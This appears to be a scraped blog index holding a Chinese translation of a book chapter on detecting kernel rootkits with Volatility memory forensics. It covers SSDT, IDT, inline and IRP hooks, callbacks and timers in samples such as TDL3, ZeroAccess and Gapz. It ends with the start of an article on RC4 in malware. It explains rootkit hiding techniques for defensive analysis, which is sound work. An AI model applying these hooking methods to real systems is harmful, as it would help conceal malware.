{C9059FFF-1C49-4445-83E8-4F16387C3800} FILE_DEVICE_UNKNOWN了解恶意驱动程序支持的操作类型。你可以使用挥发的驱动程序插件，因为它显示了与特定驱动程序或所有驱动程序相关的主要IRP函数。从下面的输出中，可以看出恶意aliide驱动程序支持IRP_MJ_CREATE(打开)、IRP_MJ_CLOSE(关闭)和IRP_MJ_DEVICE_CONTROL(DeviceIoControl)操作。驱动程序不支持的操作通常在ntoskrnl.exe中指向IopInvalidDeviceRequest，这就是为什么你在ntoskrnl.exe中看到所有其他不支持的操作指向0xfffff80002a5865c的原因:\n$ python vol.py -f be3_big_restart.vmem --profile=Win7SP1x64 driverirp -r aliide Volatility Foundation Volatility Framework 2.6 -------------------------------------------------- DriverName: aliide DriverStart: 0xfffff88003e1d000 DriverSize: 0x14000 DriverStartIo: 0x0 0 IRP_MJ_CREATE 1 IRP_MJ_CREATE_NAMED_PIPE 2 IRP_MJ_CLOSE 3 IRP_MJ_READ 4 IRP_MJ_WRITE [REMOVED] 12 IRP_MJ_DIRECTORY_CONTROL 13 IRP_MJ_FILE_SYSTEM_CONTROL 14 IRP_MJ_DEVICE_CONTROL 15 IRP_MJ_INTERNAL_DEVICE_CONTROL 0xfffff80002a5865c ntoskrnl.exe [REMOVED] 8. 检测内核空间挂钩 当讨论钩子技术时(在第8章，代码注入和钩子)在钩子技术一节中，我们看到了一些恶意程序如何修改调用表(IAT钩子)和一些修改API函数(内联钩子)来控制程序的执行路径，并将其重新路由到恶意代码。目标是阻止对API的调用，监视传递给API的输入参数，或过滤从API返回的输出参数。在第8章，代码注入和hook，主要关注用户空间中的hook技术。如果攻击者设法安装内核驱动程序，在内核空间中也可能有类似的功能。与在用户空间中挂接相比，在内核空间中挂接是一种更强大的方法，因为内核组件在整个系统的操作中扮演着非常重要的角色。它允许攻击者以较高的权限执行代码，使他们能够隐藏恶意组件的存在、绕过安全软件或拦截执行路径。在本节中，我们将了解内核空间中的不同挂钩技术，以及如何使用内存取证来检测这些技术。\n8.1 检测SSDT挂钩 内核空间中的系统服务描述符表(SSDT)包含内核执行程序(ntoskrnl.exe、ntkrnlpa.exe等)导出的系统服务例程(内核函数)的指针。当应用程序调用WriteFile()、ReadFile()或CreateProcess()等API时，它会调用ntdll.dll中的存根，它会将线程切换到内核模式。在内核模式下运行的线程会查询SSDT以确定要调用的内核函数的地址。下面的截图用一个WriteFile()的例子说明了这个概念(这个概念和其他api类似): 通常，ntoskrnl.exe导出核心内核API函数，例如NtReadFile()， NtWrite()File，等等。在x86平台中，指向这些内核函数的指针直接存储在SSDT中，而在x64平台上，SSDT不包含指针。相反，它存储一个经过编码的整数，该整数被解码以确定内核函数的地址。无论实现是什么，概念都是相同的，并且要咨询SSDT来确定特定内核函数的地址。Windows7 x86平台下的WinDbg命令会显示SSDT的内容。表中的条目包含指向ntoskrnl.exe (nt)实现的函数的指针。条目的顺序和数量因操作系统版本而异:\nkd\u003e dps nt!KiServiceTable 82a8f5fc 82c8f06a nt!NtAcceptConnectPort 82a8f600 82ad2739 nt!NtAccessCheck 82a8f604 82c1e065 nt!NtAccessCheckAndAuditAlarm 82a8f608 82a35a1c nt!NtAccessCheckByType 82a8f60c 82c9093d nt!NtAccessCheckByTypeAndAuditAlarm 82a8f610 82b0f7a4 nt!NtAccessCheckByTypeResultList 82a8f614 82d02611 nt!NtAccessCheckByTypeResultListAndAuditAlarm [REMOVED]还有第二个表，类似于SSDT，称为SSDT影子。该表存储了指向win32k.sys导出的gui相关函数的指针。要显示这两个表的条目，可以使用ssdtVolatility插件，如下所示。SSDT[0]为本机SSDT表，SSDT[1]为SSDT影子:\n$ python vol.py -f win7_x86.vmem --profile=Win7SP1x86 ssdt Volatility Foundation Volatility Framework 2.6 [x86] Gathering all referenced SSDTs from KTHREADs... Finding appropriate address space for tables... SSDT[0] at 82a8f5fc with 401 entries Entry 0x0000: 0x82c8f06a (NtAcceptConnectPort) owned by ntoskrnl.exe Entry 0x0001: 0x82ad2739 (NtAccessCheck) owned by ntoskrnl.exe Entry 0x0002: 0x82c1e065 (NtAccessCheckAndAuditAlarm) owned by ntoskrnl.exe Entry 0x0003: 0x82a35a1c (NtAccessCheckByType) owned by ntoskrnl.exe [REMOVED] SSDT[1] at 96c37000 with 825 entries Entry 0x1000: 0x96bc0e6d (NtGdiAbortDoc) owned by win32k.sys Entry 0x1001: 0x96bd9497 (NtGdiAbortPath) owned by win32k.sys Entry 0x1002: 0x96a272c1 (NtGdiAddFontResourceW) owned by win32k.sys Entry 0x1003: 0x96bcff67 (NtGdiAddRemoteFontToDC) owned by win32k.sys 要检测SSDT挂钩，可以在SSDT表中查找不指向ntoskrnl.exe或win32k.sys中的地址的条目。以下代码是一个示例 Mader rootkit，它钩住各种与注册表相关的函数，并将它们指向恶意驱动程序core.sys。在这个阶段，您可以确定核心的基址。Sys使用模块、modscan或驱动程序，然后使用moddump插件将其转储到磁盘上进行进一步分析:\n$ python vol.py -f mader.vmem --profile=WinXPSP3x86 ssdt | egrep -v \"(ntoskrnl|win32k)\" Volatility Foundation Volatility Framework 2.6 [x86] Gathering all referenced SSDTs from KTHREADs... Finding appropriate address space for tables... SSDT[0] at 80501b8c with 284 entries Entry 0x0019: 0xf66eb74e (NtClose) owned by core.sys Entry 0x0029: 0xf66eb604 (NtCreateKey) owned by core.sys Entry 0x003f: 0xf66eb6a6 (NtDeleteKey) owned by core.sys Entry 0x0041: 0xf66eb6ce (NtDeleteValueKey) owned by core.sys Entry 0x0062: 0xf66eb748 (NtLoadKey) owned by core.sys Entry 0x0077: 0xf66eb4a7 (NtOpenKey) owned by core.sys Entry 0x00c1: 0xf66eb6f8 (NtReplaceKey) owned by core.sys Entry 0x00cc: 0xf66eb720 (NtRestoreKey) owned by core.sys Entry 0x00f7: 0xf66eb654 (NtSetValueKey) owned by core.sys对攻击者使用SSDT挂接的缺点是它很容易被检测到，而且Windows的64位版本由于内核补丁保护(KPP)机制，也被称为PatchGuard (https://en.wikipedia.org/wiki/Kernel_Patch_ Protection)，阻止了SSDT挂接。由于SSDT中的条目在不同版本的Windows中有所不同，并且在较新的版本中可能会发生变化，因此恶意软件作者很难编写可靠的rootkit。\n8.2 检测IDT挂钩 中断描述符表(IDT)存储了ISR(中断服务例程或中断处理程序)函数的地址。这些函数处理中断和处理器异常。与挂接SSDT一样，攻击者也可以挂接IDT中的条目，将控制权重定向到恶意代码。要显示IDT条目，你可以使用IDTVolatility插件。一个与IDT挂钩的恶意软件的例子是Uroburos (Turla) rootkit。这个rootkit钩住了位于0xc3 (INT C3)索引的中断处理程序。在一个干净的系统上，0xC3处的中断处理程序指向ntoskrnl.exe内存中的一个地址。以下输出显示了来自clean系统的条目:\n$ python vol.py -f win7.vmem --profile=Win7SP1x86 idt Volatility Foundation Volatility Framework 2.6 CPU Index Selector Value Module Section ------ ------ ---------- ---------- --------- ------------ 0 0 0 1 0 2 0 3 [REMOVED] 0 C1 0x8 0x8282f3f4 hal.dll _PAGELK 0 C2 0x8 0x8288eea4 ntoskrnl.exe .text 0 C3 0x8 0x8288eeae ntoskrnl.exe .text 下面的输出显示钩住的条目。可以看到IDT中的0xC3条目指向UNKNOWN模块中的一个地址。换句话说，被钩入的条目位于ntoskrnl.exe模块的范围之外:\n$ python vol.py -f turla1.vmem --profile=Win7SP1x86 idt Volatility Foundation Volatility Framework 2.6 CPU Index Selector Value Module Section ------ ------ ---------- ---------- --------- ------------ 0 0 0 1 0 2 0 3 [REMOVED] 0x8 0x82890200 ntoskrnl.exe .text 0x8 0x82890390 ntoskrnl.exe .text 0x58 0x00000000 NOT USED 0x8 0x82890800 ntoskrnl.exe .text 0 C1 0x8 0x8282f3f4 hal.dll _PAGELK 0 C2 0x8 0x8288eea4 ntoskrnl.exe .text 0 C3 0x8 0x85b422b0 UNKNOWN 关于Uroburos rootkit的详细分析，并了解rootkit用于触发挂钩中断处理程序的技术，请参阅以下博客文章:https://www.gdatasoftware.com/blog/2014/06/23953-analysis-of-uroburos-using-windbg。\n8.3 识别内联内核钩子 攻击者可以使用jmp指令修改现有内核驱动程序中的一个或多个内核函数，从而将执行流重定向到恶意代码，而不是替换SSDT中的指针(这使其易于识别)。正如本章前面提到的，你可以使用apihooks插件来检测内核空间中的内联挂接。通过指定-P参数，你可以告诉apihooks插件只扫描内核空间中的钩子。在下面这个TDL3 rootkit的例子中，apihook检测内核函数IofCallDriver和IofCompleteRequest中的钩子。被钩子连接的API函数被重定向到名称未知的恶意模块中的0xb878dfb2和0xb878e6bb地址(可能是因为它通过解除KLDR_DATA_TABLE_ENTRY结构的链接来隐藏): $ python vol.py -f tdl3.vmem --profile=WinXPSP3x86 apihooks -P Volatility Foundation Volatility Framework 2.6 ************************************************************************ Hook mode: Kernelmode Hook type: Inline/Trampoline Victim module: ntoskrnl.exe (0x804d7000 - 0x806cf580) Function: ntoskrnl.exe!IofCallDriver at 0x804ee120 Hook address: 0xb878dfb2 Hooking module: \u003cunknown\u003e Disassembly(0): 0x804ee120 ff2500c25480 JMP DWORD [0x8054c200] 0x804ee126 cc INT 3 0x804ee127 cc INT 3 [REMOVED] ************************************************************************ Hook mode: Kernelmode Hook type: Inline/Trampoline Victim module: ntoskrnl.exe (0x804d7000 - 0x806cf580) Function: ntoskrnl.exe!IofCompleteRequest at 0x804ee1b0 Hook address: 0xb878e6bb Hooking module: \u003cunknown\u003e Disassembly(0): 0x804ee1b0 ff2504c25480 JMP DWORD [0x8054c204] 0x804ee1b6 cc INT 3 0x804ee1b7 cc INT 3 [REMOVED]即使钩子模块的名称未知，仍然有可能检测到恶意的内核模块。在这种情况下，我们知道在恶意模块中API函数被重定向到以0xb87开头的地址，这意味着恶意模块必须位于以0xb87开头的某个地址。运行modules插件不会检测到该地址范围内的任何模块(因为它是隐藏的)，而modscan插件检测到一个名为TDSSserv的内核模块。Sys在基址0xb878c000加载，大小为0x11000。换句话说，内核模块TDSSserv的起始地址。Sys为0xb878c000，结束地址为0xb879d000 (0xb878c000+0x11000)。你可以清楚地看到钩子地址0xb878dfb2和0xb878e6bb在tdssserver.sys的地址范围内。至此，我们已经成功识别了恶意驱动程序。现在你可以将驱动程序转储到磁盘上进行进一步分析:\n$ python vol.py -f tdl3.vmem --profile=WinXPSP3x86 modules | grep -i 0xb878 Volatility Foundation Volatility Framework 2.6 $ python vol.py -f tdl3.vmem --profile=WinXPSP3x86 modscan | grep -i 0xb878 Volatility Foundation Volatility Framework 2.6 0x0000000009773c98 TDSSserv.sys 0xb878c000 0x11000 \\systemroot\\system32\\drivers\\TDSSserv.sys8.4 检测IRP函数钩子 rootkit可以修改主函数表(调度例程数组)中的条目，以指向恶意模块中的例程，而不是与内核API函数挂钩。例如，rootkit可以通过覆盖驱动主函数表中IRP_MJ_WRITE对应的地址来检查写入磁盘或网络的数据缓冲区。下面的图表说明了这个概念: 通常，IRP处理程序在它们自己的模块中运行驱动程序点。例如，与null的IRP_MJ_WRITE相关联的例程。Sys指向一个空地址。然而，有时一个驱动程序会将处理函数转发给另一个驱动程序。下面是磁盘驱动程序转发处理程序函数到CLASSPNP.SYS的示例(存储类设备驱动): $ python vol.py -f win7_clean.vmem --profile=Win7SP1x64 driverirp -r disk Volatility Foundation Volatility Framework 2.6 -------------------------------------------------- DriverName: Disk DriverStart: 0xfffff88001962000 DriverSize: 0x16000 DriverStartIo: 0x0 0 IRP_MJ_CREATE 1 IRP_MJ_CREATE_NAMED_PIPE 2 IRP_MJ_CLOSE 3 IRP_MJ_READ 4 IRP_MJ_WRITE 5 IRP_MJ_QUERY_INFORMATION [REMOVED] 0xfffff88001979700 CLASSPNP.SYS 0xfffff8000286d65c ntoskrnl.exe 0xfffff88001979700 CLASSPNP.SYS 0xfffff88001979700 CLASSPNP.SYS 0xfffff88001979700 CLASSPNP.SYS 0xfffff8000286d65c ntoskrnl.exe要检测IRP钩子，您可以关注指向另一个驱动程序的IRP处理程序函数，由于该驱动程序可以将IRP处理程序转发给另一个驱动程序，您需要进一步研究它以确认钩子。如果您正在实验室设置中分析rootkit，那么您可以从一个干净的内存映像中列出所有驱动程序的IRP函数，并将它们与受感染的内存映像中的IRP函数进行比较，以便进行任何修改。在下面的例子中，ZeroAccess rootkit钩子磁盘驱动的IRP函数，并将它们重定向到地址未知的恶意模块中的函数(因为模块是隐藏的):\nDriverName: Disk DriverStart: 0xba8f8000 DriverSize: 0x8e00 DriverStartIo: 0x0 0 IRP_MJ_CREATE 1 IRP_MJ_CREATE_NAMED_PIPE 2 IRP_MJ_CLOSE 3 IRP_MJ_READ 4 IRP_MJ_WRITE 5 IRP_MJ_QUERY_INFORMATION [REMOVED] 0xbabe2bde Unknown 0xbabe2bde Unknown 0xbabe2bde Unknown 0xbabe2bde Unknown 0xbabe2bde Unknown 0xbabe2bde Unknown modscan的以下输出显示了与ZeroAccess相关的恶意驱动程序(具有一个可疑的名称)和它在内存中加载的base地址(可以用来将驱动程序转储到磁盘):\n$ python vol.py -f zaccess_maxplus.vmem --profile=WinXPSP3x86 modscan | grep -i 0xbabe Volatility Foundation Volatility Framework 2.6 0x0000000009aabf18 * 0xbabe0000 0x8000 \\*一些rootkit使用间接的IRP挂钩来避免怀疑。在下面的例子中， Gapz Bootkit钩子null.sys的IRP_MJ_DEVICE_CONTROL。乍一看，似乎一切正常，因为IRP_MJ_DEVICE_CONTROL对应的IRP处理程序地址指向null.sys内。仔细一看，你会发现不符之处;在一个干净的系统上，IRP_MJ_DEVICE_CONTROL指向ntoskrnl.exe (nt!IopInvalidDeviceRequest)中的地址。在这里，它是指向到null.sys中的0x880ee040。在拆卸地址0x880ee040(使用volshell插件)，你可以看到跳转到0x8518cad9的地址，这是在null.sys范围之外:\n$ python vol.py -f gapz.vmem --profile=Win7SP1x86 driverirp -r null Volatility Foundation Volatility Framework 2.6 -------------------------------------------------- DriverName: Null DriverStart: 0x880eb000 DriverSize: 0x7000 DriverStartIo: 0x0 0 IRP_MJ_CREATE 1 IRP_MJ_CREATE_NAMED_PIPE 2 IRP_MJ_CLOSE 3 IRP_MJ_READ 4 IRP_MJ_WRITE 5 IRP_MJ_QUERY_INFORMATION [REMOVED] 13 IRP_MJ_FILE_SYSTEM_CONTROL 14 IRP_MJ_DEVICE_CONTROL 15 IRP_MJ_INTERNAL_DEVICE_CONTROL 0x828ee437 ntoskrnl.exe $ python vol.py -f gapz.vmem --profile=Win7SP1x86 volshell [REMOVED] \u003e\u003e\u003e dis(0x880ee040) 0x880ee040 8bff MOV EDI, EDI 0x880ee042 e992ea09fd JMP 0x8518cad9 0x880ee047 6818e10e88 PUSH DWORD 0x880ee118 As discussed so far, detecting standard hooking techniques is fairly straightforward. For instance, you can look for signs such as SSDT entries not pointing to ntoskrnl.exe/win32k.sys or IRP functions pointing to somewhere else, or jump instructions at the start of the function. To avoid such detections, an attacker can implement hooks while keeping call table entries within the range, or place the jump instructions deep inside the code. To do this, they need to rely on patching the system modules or third-party drivers. The problem with patching system modules is that Windows Kernel Patch Protection (PatchGuard) prevents patching call tables (such as SSDT or IDT) and the core system modules on 64-bit systems. For these reasons, attackers either use techniques that rely on bypassing these protection mechanisms (such as installing a Bootkit/exploiting kernel-mode vulnerabilities) or they use supported ways (which also work on 64-bit systems) to execute their malicious code to blend in with other legitimate drivers and reduce the risk of detection. In the next section, we will look at some of the supported techniques used by the rootkits. [ 465 ] 0x880ee07c Null.SYS 0x828ee437 ntoskrnl.exe 0x880ee07c Null.SYS 0x880ee07c Null.SYS 0x880ee07c Null.SYS 0x880ee07c Null.SYS 0x828ee437 ntoskrnl.exe 0x880ee040 Null.SYS 关于Gapz Bootkit所使用的隐形技术的详细信息，请阅读白皮书(https://www.welivesecurity.com/wp-content/uploads/2013/04/Gapz-Bootkit-whitepaper.pdf)题为“注意Gapz:有史以来分析过的最复杂的Bootkit”，由Eugene Rodionov和Aleksandr Matrosov撰写。\n如上所述，检测标准挂钩技术相当简单。例如，您可以查找诸如SSDT条目没有指向ntoskrnl.exe/win32k.sys这样的迹象或IRP函数指向其他地方，或在函数开始处跳转指令。为了避免这种检测，攻击者可以实现钩子，同时将调用表条目保持在范围内，或者将跳转指令放置在代码深处。要做到这一点，他们需要依赖于给系统模块或第三方驱动程序打补丁。打补丁系统模块的问题是，Windows内核补丁保护(PatchGuard)阻止对64位系统上的调用表(如SSDT或IDT)和核心系统模块打补丁。由于这些原因,攻击者使用技术,依靠绕过这些保护机制(如安装Bootkit/利用内核漏洞)或者他们支持的方式(也在64位系统上工作)来执行他们的恶意代码融入其他合法司机和降低检测的风险。在下一节中，我们将研究rootkit所使用的一些受支持的技术。\n9. 内核回调函数和计时器 Windows操作系统允许一个驱动程序注册一个回调例程，当一个特定的事件发生时，这个回调例程将被调用。例如,如果一个rootkit驱动希望监控的执行和终止所有进程上运行系统,它可以注册回调例程的过程事件通过调用内核函数PsSetCreateProcessNotifyRoutine PsSetCreateProcessNotifyRoutineEx或PsSetCreateProcessNotifyRoutineEx2。当进程事件发生(启动或退出)时，rootkit的回调例程将被调用，然后可以采取必要的操作，例如阻止进程启动。以同样的方式，rootkit驱动程序可以注册一个回调例程来接收通知，当映像(EXE或DLL)加载到内存时，当文件和注册表操作执行时，或当系统即将关闭时。换句话说，回调功能使rootkit驱动程序能够监视系统活动，并根据活动采取必要的操作。在以下链接中，您可以获得一些文档化和无文档化的内核函数列表，rootkit可能会使用这些函数来注册回调例程:https://www.codemachine.com/article_kernel_callback_functions.html。内核函数在Windows驱动程序工具包(WDK)中的不同头文件(ntddk.h、Wdm.h等)中定义。获取文档中内核函数的详细信息的最快方法是进行快速谷歌搜索，这应该会将您带到WDK在线文档中的适当链接。\n回调的工作方式是一个特定的驱动程序创建一个回调对象，该对象是一个包含函数指针列表的结构。创建的回调对象会被通告，以便其他驱动程序使用它。然后，其他驱动程序可以向创建回调对象的驱动程序注册它们的回调例程(https://docs.microsoft.com/en-us/windows-hardware/drivers/kernel/callback-objects)。创建回调的驱动程序可以与注册回调的内核驱动程序相同，也可以不同。要查看系统范围内的回调例程，你可以使用回调volatile插件。在一个干净的Windows系统上，你通常会看到各种驱动程序安装了许多回调，这意味着回调输出中的所有条目不是恶意的;需要进一步分析才能从可疑内存映像中识别恶意驱动程序。\n在下面的例子中，Mader rootkit执行了SSDT挂钩(在本章检测SSDT挂钩一节中讨论)，还安装了一个进程创建回调例程来监视系统上运行的所有进程的执行或终止。特别是，当进程事件发生时，恶意模块核心内地址为0xf66eb050的回调例程。系统调用。Module列指定了回调函数在其中实现的内核模块的名称。Details列给出安装回调的内核对象的名称或描述。识别出恶意驱动程序后，可以进一步调查它，或者将其转储到磁盘进行进一步分析(反汇编、反病毒扫描、字符串提取，等等)，如这里的moddump命令所示:\n$ python vol.py -f mader.vmem --profile=WinXPSP3x86 callbacks Volatility Foundation Volatility Framework 2.6 Type Callback Module Details --------------------------- ---------- ---------- ------- IoRegisterShutdownNotification 0xf9630c6a VIDEOPRT.SYS \\Driver\\VgaSave IoRegisterShutdownNotification 0xf9630c6a VIDEOPRT.SYS \\Driver\\vmx_svga IoRegisterShutdownNotification 0xf9630c6a VIDEOPRT.SYS \\Driver\\mnmdd IoRegisterShutdownNotification 0x805f5d66 ntoskrnl.exe \\Driver\\WMIxWDM IoRegisterFsRegistrationChange 0xf97c0876 sr.sys GenericKernelCallback 0xf66eb050 core.sys PsSetCreateProcessNotifyRoutine 0xf66eb050 core.sys KeBugCheckCallbackListHead 0xf96e85ef NDIS.sys [REMOVED] - - - Ndis miniport $ python vol.py -f mader.vmem --profile=WinXPSP3x86 modules | grep -i core Volatility Foundation Volatility Framework 2.6 0x81772bf8 core.sys 0xf66e9000 0x12000 \\system32\\drivers\\core.sys $ python vol.py -f mader.vmem --profile=WinXPSP3x86 moddump -b 0xf66e9000 - D dump/ Volatility Foundation Volatility Framework 2.6 Module Base ----------- 0x0f66e9000 Module Name Result ----------------- ------ core.sys OK: driver.f66e9000.sys 在下面的例子中，TDL3 rootkit安装进程回调和镜像加载回调通知。这允许rootkit监控进程事件，并在可执行映像(EXE、DLL或内核模块)映射到内存时获得通知。条目中的模块名称设置为UNKNOWN;这告诉你，回调例程存在于一个未知模块中，如果rootkit驱动程序试图通过解除KLDR_DATA_TABLE_ENTRY结构的链接来隐藏，或者如果一个rootkit正在运行一个孤儿线程(一个隐藏或从内核模块分离的线程)，就会发生这种情况。在这种情况下，UNKNOWN条目让你很容易发现可疑条目:\n$ python vol.py -f tdl3.vmem --profile=WinXPSP3x86 callbacks Volatility Foundation Volatility Framework 2.6 Type Callback Module Details ------------------------ ---------- -------- ------- [REMOVED] IoRegisterShutdownNotification 0x805cdef4 ntoskrnl.exe \\FileSystem\\RAW IoRegisterShutdownNotification 0xba8b873a MountMgr.sys \\Driver\\MountMgr GenericKernelCallback 0xb878f108 UNKNOWN IoRegisterFsRegistrationChange 0xba6e34b8 fltMgr.sys GenericKernelCallback 0xb878e8e9 UNKNOWN PsSetLoadImageNotifyRoutine 0xb878f108 UNKNOWN PsSetCreateProcessNotifyRoutine 0xb878e8e9 UNKNOWN KeBugCheckCallbackListHead 0xba5f45ef NDIS.sys [REMOVED] - - - - - Ndis miniport 即使模块名是UNKNOWN，根据回调例程地址，我们可以推断恶意模块应该位于地址为0xb878的内存区域的某个地方。从模块插件的输出中，您可以看到模块本身已经解除了链接，但是modscan插件能够检测到加载在0xb878c000且大小为0x11000的内核模块。显然，所有回调例程地址都在这个模块的范围内。现在已经知道了内核模块的base地址，你可以使用moddump插件来转储它，以便进一步分析:\n$ python vol.py -f tdl3.vmem --profile=WinXPSP3x86 modules | grep -i 0xb878 Volatility Foundation Volatility Framework 2.6 $ python vol.py -f tdl3.vmem --profile=WinXPSP3x86 modscan | grep -i 0xb878 Volatility Foundation Volatility Framework 2.6 0x9773c98 TDSSserv.sys 0xb878c000 0x11000 \\system32\\drivers\\TDSSserv.sys像回调一样，rootkit驱动程序可以创建一个计时器，并在指定的时间经过时得到通知。rootkit驱动程序可以使用此功能来定期执行操作。它的工作方式是，rootkit创建一个计时器，并提供一个名为DPC(延迟过程调用)的回调例程，它将在计时器过期时被调用。当回调例程被调用时，rootkit可以执行恶意操作。换句话说，计时器是rootkit执行恶意代码的另一种方式。关于内核计时器如何工作的详细信息，请参考以下Microsoft文档:https://docs.microsoft.com/en-us/windows-hardware/drivers/kernel/timer-objects-and-dpcs。\n要列出内核计时器，可以使用timersVolatility插件。需要注意的一点是，计时器本身并不是恶意的;这是Windows的功能，所以在一个干净的系统上，你会看到一些合法的驱动程序安装了计时器。与回调函数一样，可能需要进一步分析来识别恶意模块。由于大多数rootkit试图隐藏它们的驱动程序，因此，会创建明显的工件，可以帮助您快速识别恶意模块。在下面的例子中，ZeroAccess rootkit安装了一个6000毫秒的计时器。当这段时间过去时，将调用UNKNOWN模块中地址0x814f9db0的例程。Module列中的UNKNOWN告诉我们模块可能是隐藏的，但是例程地址指向恶意代码存在的内存范围:\n$ python vol.py -f zaccess1.vmem --profile=WinXPSP3x86 timers除了计时器，ZeroAccess还安装回调来监视注册表操作。同样，回调例程地址指向相同的内存范围(从0x814f开始): $ python vol.py -f zaccess1.vmem --profile=WinXPSP3x86 callbacks尝试使用modules, modscan，和driverscan插件来查找UNKNOWN模块不会返回任何结果:\n$ python vol.py -f zaccess1.vmem --profile=WinXPSP3x86 modules | grep -i 0x814f $ python vol.py -f zaccess1.vmem --profile=WinXPSP3x86 modscan | grep -i 0x814f $ python vol.py -f zaccess1.vmem --profile=WinXPSP3x86 driverscan | grep -i 0x814f检查驱动器列表发现了可疑的条目，其中基址和大小被归零(这是不正常的，可能是一个绕过的伎俩)。将基址归零解释了为什么模块、modscan和驱动程序不返回任何结果。输出还显示恶意驱动程序的名称仅由数字组成，这增加了怀疑:\n$ python vol.py -f zaccess1.vmem --profile=WinXPSP3x86 driverscan 通过清空基地地址，rootkit使得司法分析人员很难确定内核模块的起始地址，这也阻止了我们转储恶意模块。我们仍然知道恶意代码的所在位置(以0x814f开头的地址)。一个引人注目的问题是，我们如何使用这些信息来确定基址?一种方法是取其中一个地址并减去一定数量的字节(反向)，直到找到MZ签名，但这种方法的问题是不容易确定要减去多少字节。最快的方法是使用yarascan插件，这个插件允许你在内存中扫描一个模式(字符串，十六进制字节，或正则表达式)。因为我们试图找到位于内核内存中以地址0x814f开始的模块，所以我们可以使用带有-K的yarascan(它只扫描内核内存)来寻找MZ签名。从输出中，可以看到地址为0x814f1b80的可执行文件。您可以将此指定为使用moddump插件将恶意模块转储到磁盘的基本地址。转储模块的大小大约为53.2 KB，即十六进制的0xd000字节。换句话说，模块从地址0x814f1b80开始，到地址0x814feb80结束。所有回调地址都在这个模块的地址范围内: $ python vol.py -f zaccess1.vmem --profile=WinXPSP3x86 yarascan -K -Y \"MZ\" | grep -i 0x814f Volatility Foundation Volatility Framework 2.6 0x814f1b80 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 MZ.............. 0x814f1b90 b8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ........@....... 0x814f1ba0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0x814f1bb0 00 00 00 00 00 00 00 00 00 00 00 00 d0 00 00 00 ................ 0x814f1bc0 0e 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 ........!..L.!Th 0x814f1bd0 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f is.program.canno 0x814f1be0 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 t.be.run.in.DOS. 0x814f1bf0 6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00 mode....$....... $ python vol.py -f zaccess1.vmem --profile=WinXPSP3x86 moddump -b 0x814f1b80 -D dump/ Module Base Module Name Result ----------- -------------------- ------ 0x0814f1b80 UNKNOWN OK: driver.814f1b80.sys $ ls -al [REMOVED] -rw-r--r-- 1 ubuntu ubuntu 53248 Jun 9 15:25 driver.814f1b80.sys为了确认转储的模块是恶意的，将其提交给VirusTotal。反病毒软件供应商的结果证实，它是ZeroAccess Rootkit(也被称为Sirefef):\n总结 恶意软件的作者使用各种先进的技术来安装他们的内核驱动程序，并绕过Windows安全机制。一旦安装了内核驱动程序，它就可以修改系统组件或第三方驱动程序来绕过、转移和转移司法分析。在本章中，你看了一些最常见的rootkit技术，我们看到了如何使用内存取证来检测这样的技术。内存取证是一种强大的技术，使用它作为恶意软件分析工作的一部分将极大地帮助您了解攻击者的战术。恶意软件的作者经常想出新的方法来隐藏他们的恶意组件，所以仅仅知道如何使用这些工具是不够的;理解底层概念对于识别攻击者绕过取证工具的努力是很重要的。\n",
    "description": "",
    "tags": "恶意样本分析,学习",
    "title": "恶意样本分析-12-使用内存取证检测高级恶意软件",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-12-%E4%BD%BF%E7%94%A8%E5%86%85%E5%AD%98%E5%8F%96%E8%AF%81%E7%8B%A9%E7%8C%8E%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 恶意样本分析,学习",
    "uri": "/tags/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%AD%A6%E4%B9%A0/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "样本分析基础",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/index.html"
  },
  {
    "content": "介绍恶意软件中RC4加密的识别与解码 Jonathan Munshaw\n背景 在第九章9.2.4中RC4的利用简单不容易用加密签名的方式来检测，因此常常被攻击者用于加密。这里根据作者的推荐对Talos的这篇文章进行跟进。\n正文翻译 当我们分析VRT: RC4中的恶意软件时，我们几乎每天都会遇到一些问题。我们最近遇到了CVE-2014-1776，和我们分析的许多恶意软件样本和漏洞一样，RC4被用来混淆或加密它真正在做的事情。实现RC4的方法有很多，它是一个非常简单的小算法。这使得它在野外和各种标准应用程序中非常常见。开源C实现可以在一些网站上找到，比如apple.com和OpenSSL.org。\nRC4是什么? RC4是由RSA安全公司的Ron Rivest在1987年设计的。RC4是一种快速、简单的流密码，使用伪随机数生成算法生成密钥流。此密钥流可用于与明文进行异或操作以生成密文。然后可以使用相同的密钥流对密文进行异或操作，以生成原始明文。 虽然RC4在恶意软件中仍然很常见，但在一些需要考虑速度和隐私的领域，RC4已经被合法地实现了。在过去，WEP和TLS都使用RC4来保护通过线路发送的数据。然而，去年秋天，微软建议客户通过启用TLS1.2和AES-GCM来禁用RC4。\n要了解更多信息，包括RC4的详细历史，请查看维基百科的文章。\n为什么它被用在恶意软件中? 我们越来越多地发现，RC4用于对发送到远程服务器的数据进行编码，这些数据将使用预共享密钥在另一端进行解密。这使得检测变得有点棘手(但不是不可能)，也使确定通过线路发送的确切内容变得更加困难。当我们认为我们遇到某种加密时，我们通常会做的是确定它的来源，被发送的数据是否是静态的(为了匹配目的)，以及数据到底是什么。 它是如何工作的? *注意:对于这些例子，我将使用Coremex Search Engine Hijacker（Coremex搜索引擎劫持者）的一个变体(MD5: 70E2090D5DEE18F3E45D38BF254EFF87)，在它恢复了暂停的子进程之后。 RC4的实现分为两个主要阶段:\n密钥调度算法使用对称密钥来创建256字节(0x100h)的数组。 